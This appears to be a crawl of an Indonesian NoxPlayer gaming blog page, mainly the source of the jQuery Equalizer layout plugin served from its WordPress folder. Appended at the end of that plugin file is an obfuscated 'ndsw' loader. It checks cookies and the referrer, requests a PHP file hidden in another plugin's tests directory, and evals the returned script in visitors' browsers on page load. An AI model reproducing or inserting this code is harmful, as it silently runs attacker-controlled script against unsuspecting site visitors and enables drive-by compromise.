</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_40 a2a_follow addtoany_list" data-a2a-url="https://id.bignox.com/blog/ragnarok-x-next-generation-cbt-unduh-versi-khusus-di-pc-melalui-noxplayer/" data-a2a-title="Ragnarok X: Next Generation CBT- Unduh Versi Khusus di PC melalui NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/NoxPlayerINA/" title="Facebook" rel="noopener" target="_blank"></a></div></aside><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://id.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Artikel Terbaru</h2>
		<ul>
											<li>
					<a href="https://id.bignox.com/blog/neverness-to-everness/">Hotta Studio Mengumumkan Open World RPG Bertema Urban Supernatural Baru &#8220;Neverness to Everness&#8221;, Dikembangkan oleh Unreal Engine 5￼</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world-live/">One Punch Man: World &#8211; Live sekarang! Mulai petualangan baru yang seru dengan gameplay baru yang mendebarkan!</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world-release/">Game Action Multiplayer &#8220;One Punch Man: World&#8221; Menetapkan Tanggal Rilisnya untuk Berbagai Platform￼</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world/">Game Action Multiplayer AAA &#8220;One Punch Man: World&#8221; kini membuka Pra-registrasi SEA</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/ff5/">100% winning! Gaming laptop, luxury items of Free Fire…come and find out, ONLY here in NoxPlayer!</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/panduan-mendapatkan-code-hadiah-rox-di-noxplayer-3/">Panduan mendapatkan Code Hadiah ROX di NoxPlayer</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/ragnarok-x-next-generation/">Musuh Menakutkan dan Hadiah Berharga Menanti di Glast Heim, Segera Hadir di Ragnarok X: Next Generation!</a>
									</li>
					</ul>

		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Mediclean by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<style scoped>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{}</style><script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71' id='front-js-equalizer-yuzo_related_post-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4jpwjNMSfqHt5WQwBBIS2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150469270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV7nxXpYXtDAQ8aegvz6nPMMqR8Gu8od6U-UiMuMeWIqDolc3BfL9phane0CAzob-AvWu576wDUJO-pmllstRVOVbUuIJOHHBtwGOr_-zZtBd8Xh4BibRiAVApkASUxFJS8eXWsw0chiarpzgErNNF2MpikOBsYw3X1p1roPjALQeG0r9F2lJoHZp3W/_/adlink-/ad_head_=oas_tag./ads/header_/openads.
body_size: -1291
content:
window['bcbf445d-58d9-4991-87c0-57d3597c521b'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71
body_size: 3234
content:
/*
	Equalizer v1.2.5

	Original by Chris Coyier: http://css-tricks.com/equal-height-blocks-in-rows/
	from an idea by Stephen Akins: http://stephenakins.blogspot.com/2011/01/uniform-div-heights-for-liquid-css-p.html
	with ideas from Mike Avello: https://github.com/madmike1029/matchHeights
	converted into a plugin with some improvements by Rob Garrison: https://github.com/Mottie
*/
/*jshint browser:true, jquery:true */
;(function($){
"use strict";
$.equalizer = function(el, options){
	var o, base = this;
	base.$el = $(el);
	base.$el.data("equalizer", base);

	base.init = function(){
		base.options = o = $.extend({}, $.equalizer.defaultOptions, options);

		// save columns to equalize
		base.$col = base.$el.find(o.columns);
		var t = base.$col.find('.equalizer-inner').length;

		// Setup sizes
		o.min = parseInt(o.min, 10) || 0;
		o.max = parseInt(o.max, 10) || 0;
		base.hasMax = (o.max === 0) ? false : true;
		base.hasMin = (o.min === 0) ? false : true;

		base.curRowTop = 0; // current row offset top position
		base.isEnabled = true; // plugin enabled

		// height to use
		base.useHeight = (/^o/.test(o.useHeight)) ? 'outerHeight' : /^i/.test(o.useHeight) ? 'innerHeight' : 'height';

		if (!t) {
			// wrap content with a span so we can always get the exact height of the content on resize
			// the span must have display:block, or use a div
			base.$col.wrapInner('<span class="equalizer-inner" style="display:block;" />');
		}

		// throttle window resize if option set
		if (!t && o.resizeable) {
			// throttled resize columns
			$(window).resize(function(){
				clearTimeout(base.throttle);
				base.throttle = setTimeout(function(){
					if (o.breakpoint) {
						base.checkBreakpoint();
					}
					base.update();
				}, 100);
			});
		}

		// enable/disable method
		base.$el
			.unbind('enable.equalizer disable.equalizer')
			.bind('enable.equalizer disable.equalizer', function(e){
				base.enable(e.type === 'enable');
			});

		base.checkBreakpoint();
		base.update();

	};

	base.checkBreakpoint = function(){
		var w = o.breakpoint && base.$el.width() || 0;
		if (w && w < o.breakpoint) {
			base.suspend(false);
		} else if (w && base.$el.hasClass(o.disabled) && w > o.breakpoint) {
			base.suspend();
		}
	};

	base.checkBoxSizing = function(){
		var v = (function(version) {
			version[0] = parseInt(version[0], 10);
			return (version[0] > 1) || (version[0] === 1 && parseInt(version[1], 10) >= 8);
		})($.fn.jquery.split("."));
		if (v) { return false; }
		// older versions of jQuery need padding added to the border box to get the correct height
		var i, s = ['boxSizing', 'MozBoxSizing', 'WebkitBoxSizing', 'msBoxSizing'],
			l = s.length;
		for ( i = 0; i < l ; i++ ) {
			if ( base.$col.css(s[i]) === 'border-box') {
				return true;
			}
		}
		return false;
	};

	base.update = function(){
		if (base.$el.hasClass(o.disabled) || !base.isEnabled) { return; }

		// if box-sizing is set to border-box, include the top/bottom padding from the parent.
		base.hasBoxSizing = base.checkBoxSizing();
		base.padding = (base.hasBoxSizing) ? parseInt(base.$col.css('padding-top'), 10) + parseInt(base.$col.css('padding-bottom'), 10) : 0;

		base.curMax = o.min; // current max height

		base.$col
		.removeClass(o.overflow) // removed as it may have changed on resize
		.each(function(){
			var $this = $(this),
				$el = $this.find('span.equalizer-inner');
			// find offset (position relative to document)
			base.curTop = $this.offset().top;

			// Check for new row
			if (base.curRowTop !== base.curTop) {
				// New row, so check for max height first
				if (base.hasMax && base.curMax > o.max) {
					base.curMax = o.max;
					base.curRows.addClass(o.overflow);
				}
				// New row found, set the heights of the previous row
				// but ignore the row if not defined (very first element)
				if (base.curRows) { base.curRows.height(base.curMax + base.padding); }
				// Set the variables for the new row
				base.curMax = $el[base.useHeight]();
				base.curMax = (base.hasMin) ? Math.max(o.min, base.curMax) : base.curMax;
				base.curRowTop = base.curTop;
				base.curRows = $this;
			} else {
				// Same row, continue comparing heights
				base.curMax = Math.max(base.curMax, $el[base.useHeight]());
				// Check limitations
				base.curMax = (base.hasMax && base.curMax > o.max) ?
					o.max :
					(base.hasMin && base.curMax < o.min) ? o.min : base.curMax;
				// another div on the current row, add it to the list
				base.curRows = base.curRows.add($this);
			}
			// catch last row
			if (base.curRows) {
				base.curRows.height(base.curMax + base.padding);
				if (base.hasMax && base.curMax >= o.max) {
					base.curRows.addClass(o.overflow);
				}
			}
		});
	};

	// suspend equalizer plugin when below the breakpoint
	base.suspend = function(flag){
		if (flag !== false) {
			base.$el.removeClass(o.disabled);
		} else {
			base.$el.addClass(o.disabled);
			base.$col
				.removeClass(o.overflow)
				.css('height', ''); // not using "auto" so it doesn't override css
		}
		base.update();
	};

	base.enable = function(flag){
		base.isEnabled = flag !== false;
		base.suspend(flag);
	};

	base.init();
};

$.equalizer.defaultOptions = {
	// height = type of height to use
	// "o" or "outer" = "outerHeight" - includes height + padding + border + margin
	// "i" or "inner" = "innerHeight" - includes height + padding + border
	// default        = "height"      - use just the height
	columns    : '> div',     // elements inside of the wrapper
	useHeight  : 'height',    // height measurement to use
	resizeable : true,        // when true, heights are adjusted on window resize
	min        : 0,           // Minimum height applied to all columns
	max        : 0,           // Max height applied to all columns
	breakpoint : null,        // if browser less than this width, disable the plugin
	disabled   : 'noresize',  // class applied when browser width is less than the breakpoint value
	overflow   : 'overflowed' // class applied to columns that are taller than the allowable max
};

$.fn.equalizer = function(options){
	return this.each(function(){
		var equalizer = $(this).data('equalizer');
		// initialize the slider but prevent multiple initializations
		if (!equalizer) {
			(new $.equalizer(this, options));
		} else {
			equalizer.update();
		}
	});
};

// return the equalizer object
$.fn.getequalizer = function(){
	return this.data("equalizer");
};

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//id.bignox.com/blog/wp-content/plugins/oss-aliyun/sdk/vendor/aliyuncs/oss-sdk-php/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}